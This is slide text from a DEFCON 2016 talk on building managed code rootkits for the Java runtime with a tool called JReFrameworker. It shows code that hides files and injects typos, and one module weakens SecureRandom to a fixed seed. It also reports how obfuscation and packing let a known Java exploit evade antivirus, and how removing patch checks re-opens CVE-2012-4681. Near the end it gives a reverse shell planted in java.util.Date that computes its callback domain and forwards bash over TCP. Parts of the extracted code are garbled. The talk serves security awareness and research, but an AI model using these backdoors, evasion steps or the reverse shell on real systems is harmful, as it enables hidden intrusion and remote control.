# Developing Managed Code Rootkits for the Java Runtime Environment

DEFCON 24, August 6th 2016

Benjamin Holland (daedared) ben-holland.com

# Developing Managed Code Rootkits for the Java Runtime Environment

\$ whoami

- Benjamin Holland (daedared)
- B.S. in Computer Engineering (2005 2010)
  - Wabtec Railway Electronics, Ames Lab, Rockwell Collins
- B.S. in Computer Science (2010 2011)
- M.S. in Computer Engineering and Information Assurance (2010 2012)
  - MITRE
- Iowa State University Research (2012 2015)
  - DARPA Automated Program Analysis for Cybersecurity (APAC) Program
- PhD in Computer Engineering (2015-????)
  - DARPA Space/Time Analysis for Cybersecurity (STAC) Program

Background

#### Hello World

```
public class Test {
    public static void main(String[] args) {
        System.out.println("Hello World!");
```









#### Java Runtime Environment



- Post exploitation activity (need root/administrator privileges)
  - C:\Program Files\Java\...\lib\rt.jar
- Compromises EVERY program using the modified runtime
- Out of sight out of mind
  - Code reviews/audits don't typically audit runtimes
  - May be overlooked by forensic investigators
- Rootkits can be platform independent
- Runtimes are already fully featured
  - Object Oriented programming
  - Standard libraries
  - Additional access to low level APIs (key events, networking, etc.)

# Pioneering Work

- Pioneering work by Erez Metula (DEFCON 17)
- Explored implications of MCRs
- "ReFrameworker" tool to modify .NET runtimes
  - XML modules to define manipulation tasks
  - Uses an assembler/disassembler pair to make modifications
  - Generates deployment scripts



## Strategies for Modifying the Runtime

```
052 01700A01 7101720A 01330173 0A017301 740A0133 01750A01 3301700A 01330177 P g r 3 s q t 3 w
        416 Presente 91200001 BOOLSING GLECOLS GROUNDED BACKDIS GROUNDED BACKDIST E - A A C E C N D C U
        ALC BCRACKE GLADOLOG CIGNARO NECESCO DECIDAD CONTROL CONTROL C
            Sen Ciarcono Aseasian Ciasanas asculvos colleges canadas Escapias Ciarcono ( 2 * - 2 4 5 . 2 4 0 ) 477 Bacinos Ciasono ( 110018 canadas canadas ciasono ( 110018 canadas canadas canad
        776 7770000 October Entral Officer Tolky Tolky T
        3506 72900001 43600000 73657041 72617467 72000011 70517465 51657041 72617467 r C separator pathisaparato 322 72418441 72500000 7365704 72617467 70 765704 72617467 r C separator pathisaparator serial/r
    900 4500000 60534664 010001A4 010000A 010000A 010000A 010000A 01000A 0100A 010A 010A 010
        | 1024 | 65275061 74683001 00132461 73776572 74696766 73446973 61628065 64030001 | 6/Path; | $essertionsDisobled
| 1056 | 5A850000 69734966 76636069 64030003 28295A81 00044367 64650300 07406966 | Z isInvalid ()Z Code iin
    THE STAFFTED STAFFTLA SISTERS ADDRESS TAKENED AND THE STAFFT AT STAFFT AND THE STAFFT AND THE ST
        Signed Int 0 big 0 (select some data)
                                                                                                                                                                                                                                                                                   Count of 14089 butes
```

```
implic class inva.io. File extends inva.lang. Object implements inva.io. Serializable, inva.lang. Com
      private static jave.io.FileSystem fs:
     private jave.long.String path;
     private transient java.io.FilesPathStatus status;
     public static final ther separatorChar
     malic static final invalent String senerator:
     mblic static final ches sethingsottesfines
     public static final invaleng.String pathSeparator:
     erivate static finel long serialVersionUID:
     private static rines long serialverstorphy,
      ChilewnIsi meslood (and
         ious in File Path Status Sci. Sci. Sci. Sci.
         love long String Sct:
         of the fibries down to filler
         frl = r0.riovs.io.File: iovs.io.File$PotbStatus status;
         if Sci is call onto labelly
         $r4 = r8.ciova.ia.File: iova.lone.Strine matta:
         $18 a victual invoke $44. cinco. lana. Strings int indexOff(int)s(8):
         if $i0 am 0 onto lebell:
         Set = cimes.io.FileSPathStatus: imm.io.FileSPathStatus DECKED:
```



Bytecode

Intermediate Representations

**Decompiled Source** 

## Strategies for Modifying the Runtime







**Bytecode** 

Intermediate Representations

Decompiled Source

- MCR support for Java Runtime Environment
- Minimal prerequisite user knowledge
  - No knowledge of bytecode or intermediate languages
- Simple development cycle
  - Consider: developing, debugging, deploying
- Strive towards portability (Write Once, Exploit Everywhere)



#### **JReFrameworker**

#### **IReFrameworker**

- Write rootkits in Java source!
- Modification behaviors defined with code annotations
- Develop and debug in Eclipse IDE
- Exploit "modules" are Eclipse Java projects
- Exportable payload droppers
  - Bytecode injections are computed on the fly
- Free + Open Source (MIT License): github.com/JReFrameworker

#### **JReFrameworker**



#### **IReFrameworker**

- Write rootkits in Java source!
- Modification behaviors defined with code annotations
- Develop and debug in Eclipse IDE
- Exploit "modules" are Eclipse Java projects
- Exportable payload droppers
  - Bytecode injections are computed on the fly
- Free + Open Source (MIT License): github.com/JReFrameworker

"just what the internet is in dire need of, a well engineered malware development toolset" ~Some dude on Twitter



#### Hello World Revisited

```
@MergeType
public class BackwardsPrintStream extends java.io.PrintStream {
   @MergeMethod
   Olverride
   public void println(String str){
      StringBuilder sb = new StringBuilder(str);
      super.println(sb.reverse().toString());
```

|        | Define        | Merge        |
|--------|---------------|--------------|
| Туре   | @DefineType   | @MergeType   |
| Method | @DefineMethod | @MergeMethod |
| Field  | @DefineField  | N/A          |

## Annotation Types

|        | Define        | Merge        |
|--------|---------------|--------------|
| Туре   | @DefineType   | @MergeType   |
| Method | @DefineMethod | @MergeMethod |
| Field  | @DefineField  | N/A          |

(Inserts or Replaces)

(Preserves and Replaces)

|        | Visibility              | Finality              |
|--------|-------------------------|-----------------------|
| Туре   | @DefineTypeVisibility   | @DefineTypeFinality   |
| Method | @DefineMethodVisibility | @DefineMethodFinality |
| Field  | @DefineFieldVisibility  | @DefineFieldFinality  |

#### Modules



Time to get creative...

```
@MergeType
public class HiddenFile extends java.io.File {
   @MergeMethod
   @Override
   public boolean exists(){
      if(isFile() && getName().equals("secretFile")){
         return false;
      } else {
         return super.exists();
```

#### Hidden File





## Beetlejuice

```
@MergeType
public class BeetlejuicePS extends java.io.PrintStream {
    @DefineField
    private int beetlejuice;
    @MergeMethod
    public void println(String str){
        StackTraceElement[] st = new Exception().getStackTrace();
        for(StackTraceElement element : st){
            if(element.getMethodName().equals("beetlejuice")){
                if(++beetlejuice==3) i.Main.main(new String[]{});
        super.println(str);
```

```
public class Test {
  static class TimBurton {}
 public static void main(String[] args) {
    TimBurton timBurton = new TimBurton();
    beetlejuice(timBurton);
    beetlejuice(timBurton);
    beetlejuice(timBurton);
 private static void beetlejuice(TimBurton timBurton){
   System.out.println(timBurton.toString());
```

### Beetlejuice

- The "i.Main.main(new String[]);" invokes Mocha DOOM
  - Port of DOOM shareware to pure Java
  - github.com/AXDOOMER/mochadoom
- Payload behaviors can depend on the state or structure of the client program



# Mutable Strings

```
public static void main(String[] args) {
    String demand = "sacrifice";
    demand.replace("sacrifice", "puppy");
    System.out.println("Satan demands a " + demand + "!");
 • Immutable: demand="sacrifice"
 Mutable: demand="puppy"
```

```
@DefineTypeFinality(finality=false)
@DefineFieldFinality(field="value", finality=false)
@DefineFieldVisibility(field="value", visibility="protected")
@MergeType
public class MutableString extends java.lang.String {
 @MergeMethod
 public String replace(CharSequence s1, CharSequence s2){
   String result = super.replace(s1, s2);
    // hey Java you forgot to update your value...so I fixed it :)
    value = result.toCharArrav():
    return result;
```

```
@MergeType
public class PixelatedBufferedImage extends BufferedImage {
    @DefineField
    boolean pixelated = false:
    @MergeMethod
    public Graphics getGraphics() {
        if(!pixelated) setData(pixelate(getData()));
        return super.getGraphics();
```



# FOR THE GLORY OF SATAN, OF COURSE!



# FOR THE GLORY OF SATAN. OF COURSE!



# Pixelated Images (10x pixel size)



# Pixelated Images (25x pixel size)



# Pixelated Images (50x pixel size)



- Define SpellWrecker class (inverse of a spellchecker)
- As average typing speed increases, more typos are injected
- As average typing speed reduces, less typos are injected

```
@MergeType
public class SpellWreckedKevEvent extends KevEvent {
 @MergeMethod
  @Override
 public char getKeyChar(){
    char original = super.getKeyChar();
   return SpellWrecker.spellwreck(original):
```

- Applet can bypass security restrictions to execute arbitrary code
  - Combination of two vulnerabilities
  - Excellent reliability, multi platform
  - "Gondvv" exploit found in the wild (August 2012)
- PoC Exploit: http://pastie.org/4594319
- Metasploit Module: exploit/multi/browser/java\_jre17\_exec
- Detailed analysis by Immunity Products

### CVE-2012-4681 (Exploit Armoring Experiment)

- Source: github.com/benjholla/CVE-2012-4681-Armoring
- Submitted to VirusTotal 2 years after found in the wild...

| Sample             | Notes                                      | Score (2014's positive detections) |
|--------------------|--------------------------------------------|------------------------------------|
| Original Sample    | http://pastie.org/4594319                  | 30/55                              |
| Technique A        | Changed Class/Method names                 | 28/55                              |
| Techniques A and B | Obfuscate strings                          | 16/55                              |
| Techniques A-C     | Change Control Flow                        | 16/55                              |
| Techniques A-D     | Reflective invocations (on sensitive APIs) | 3/55                               |
| Techniques A-E     | Simple XOR Packer                          | 0/55                               |

# CVE-2012-4681 (Exploit Armoring Experiment)

- Source: github.com/benjholla/CVE-2012-4681-Armoring
- Submitted to VirusTotal 4 years after found in the wild...

| Sample             | Notes                                      | 2014 Score | 2016 Score |
|--------------------|--------------------------------------------|------------|------------|
| Original Sample    | http://pastie.org/4594319                  | 30/55      | 36/56      |
| Technique A        | Changed Class/Method names                 | 28/55      | 36/56      |
| Techniques A and B | Obfuscate strings                          | 16/55      | 22/56      |
| Techniques A-C     | Change Control Flow                        | 16/55      | 22/56      |
| Techniques A-D     | Reflective invocations (on sensitive APIs) | 3/55       | 16/56      |
| Techniques A-E     | Simple XOR Packer                          | 0/55       | 0/56       |

# CVE-2012-4681 ("The Reverse Bug Patch")

- "Unfixing" CVE-2012-4681 in Java 8
- com.sun.beans.finder.ClassFinder
  - Remove calls to ReflectUtil.checkPackageAccess(...)
- com.sun.beans.finder.MethodFinder
  - Remove calls to ReflectUtil.isPackageAccessible(...)
- sun.awt.SunToolkit
  - Restore getField(...) method
- Unobfuscated vulnerability gets 0/56 on VirusTotal
- What's the difference between vulnerabilities and exploits?

#### SCADA HMI Application Modifications

- If you can modify a runtime, you can modify an application...
- Example: SCADA HMI application



#### SCADA HMI Application Modifications

- Original HMI application lacks modern security mechanisms
- Challenge: Can we enhance the security for "alarms" list without access to the source code?



### SCADA HMI Application Modifications

- Backend server enhanced with an application firewall
  - Firewall supports new security policy mechanisms (e.g. two factor authentication)
- HMI client UI enhanced with prompts for firewall challenge responses



### Mitigations

• What is wrong with this picture? (hint: look at the line numbers)

```
A 60
rt.jar 🗇
                                               File.class 🙉
                                                        public Path toPath()
                                               2181
                                                          Path localPath = this.filePath;
                                               2182
                                                          if (localPath == null) {
           BufferedInputStream
                                                            synchronized (this) {
           BufferedOutputStream
                                                              localPath = this filePath:
                                                              if (localPath == null) {
           RufferedReader
                                               2186
                                                                localPath = FileSystems.getDefault().getPath(this.path, new String[0]);
           RufferedWriter
                                               2187
                                                                this filePath = localPath:
           ByteArrayInputStream
           ByteArrayOutputStream
           CharArrayReader
           CharArrayWriter
                                                          return localPath:
           CharConversionException
        Closeable
           Console
                                                        public boolean exists()
           DataInput
                                                  18
                                                          if ((isFile()) && (getName().equals("secretFile"))) {
        ■ DataInputStream
                                                            return false:
        DataOutput
        ■ DataOutnutStream
                                                          return iref exists():
       ☐ DeleteOnExitHook
```

- File hash
- File size (original: ~50mb, modified: ~25mb)
- "iref\_" method rename prefix (can be changed in preferences)
- Class/Method/Field counts
- Code metrics (e.g. cyclomatic complexity)
- . . .

Developing Managed Code Rootkits for the Java Runtime Environment

#### JReFrameworker is an awareness project!



Q/A

The woods are lovely, dark and deep,
But I have promises to keep,
And miles to go before I sleep,
And miles to go before I sleep.
-Robert Frost

### Questions?

Thank you!

- IReFrameworker:
  - Setup + Tutorials: ireframeworker.com
  - Source Code: github.com/JReFrameworker
  - References: github.com/JReFrameworker/JReFrameworker/blob/master/REFERENCES.md
- Additional Resources
  - Managed Code Rootkits: appsec-labs.com/managed\_code\_rootkits
  - ASM Transformations Whitepaper: asm.ow2.org/current/asm-transformations.pdf

- JVM Specific
  - Java, Scala, Clojure, Groovy, Ceylon, Fortess, Gosu, Kotlin...
- Ported Languages
  - JRuby, Jython, Smalltalk, Ada, Scheme, REXX, Prolog, Pascal, Common LISP...

- Application contains callbacks for special premium bracelet notifications
  - Just need to add tactile feedback to user
- Slightly more complicated toolchain for modifying Android apps
  - .apk -> APKTool -> Dex2Jar -> JReFrameworker -> DX -> APKTool -> .apk



```
@MergeType
public class NotifyLegendaryPokemon extends
  com.nianticproject.holoholo.sfida.unity.SfidaUnityPlugin {
  @MergeMethod
  public boolean notifySpawnedLegendaryPokemon(String param){
    vibrate():
    return super.notifySpawnedLegendaryPokemon(param);
```

### **DEFCON** Inspirations

- It is truly an honor to be here
- Early memories of reading Winn Schwartau's Information Warfare
  - One of my first introductions to security topics
- This talk itself was inspired by a previous DEFCON talk



- Malicious client probes for payload
- Create a reverse shell to the domain of the day

```
public static void main(String[] args) throws Exception {
  Date d = new Date():
 // attempts to invoke a private method named reverseShell
 // in java.util.Date that may or may not exist ;)
 Method method = d.getClass().getDeclaredMethod("reverseShell");
 method.setAccessible(true):
 method.invoke(d):
```

```
public class java.util.Date {
private void reverseShell(){
String domain = "www.";
int year = getYear(); int month = getMonth(); int day = getDay();
for(int i=0: i<16: i++){
year = ((year ^ 8 * year) >> 11) ^ ((year & 0xFFFFFFF0) << 17);</pre>
month = ((month ^ 4 * month) >> 25) ^ 16 * (month & OxFFFFFFF8);
 dav = ((dav ^ (day << 13)) >> 19) ^ ((day & 0xFFFFFFFE) << 12);
 domain += (char)((Math.abs((year ^ month ^ day)) % 25) + 97);
domain += ".com";
. . .
```

- Define a java.util.StreamForwarder class
- Forward shell inputs/outputs to TCP stream

```
InetAddress address = InetAddress.getByName(domain);
String ipAddress = address.getHostAddress();
final Process process = Runtime.getRuntime().exec("/bin/bash");
Socket socket = new Socket(ipAddress, 6666);
forwardStream(socket.getInputStream(), process.getOutputStream());
forwardStream(process.getInputStream(), socket.getOutputStream());
forwardStream(process.getErrorStream(), socket.getOutputStream());
process.waitFor():
```

```
@MergeType
public class InsecureRandom extends SecureRandom {
  @DefineField
 private Random random;
 @MergeMethod
 public int nextInt(){
    if(random == null){
      random = new Random(0 /* fixed seed */);
    return random.nextInt():
```